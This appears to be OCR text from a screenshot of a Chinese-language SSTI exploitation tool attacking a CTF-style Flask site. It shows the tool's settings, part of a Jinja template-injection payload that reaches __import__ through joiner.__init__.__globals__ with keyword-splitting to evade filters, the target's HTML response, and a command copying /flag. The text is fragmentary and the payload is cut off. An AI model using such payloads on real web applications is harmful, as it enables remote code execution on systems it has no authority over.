 目标链接 ? http://27.25.151.26:57497/
请求方式 ? GET
表单输入 ? name
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? jinja内部
替换绕过 ? 避免使用被替换的关键字
枚举waf关键字 ? 不枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {{joiner['__init__']
['__global...
提交payload的回显如下：
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>小白的flask网站</title>
<style>
body { font-family: Arial, sans-serif; margin:
padding: 0; background-color: #f0f0f0; }
.navbar { background-color: #3498db; padding: 1
color: white; text-align: center; font-size: 24px; }
.content { margin: 50px auto; width: 80%; text-
center; }
提交表单完成，返回值为200，输入为{'name': '{{joiner[\'__init__\']
[\'__globals__\'][\'__builtins__\'][\'__i\'\'mport__\']
cat /flag > /1.php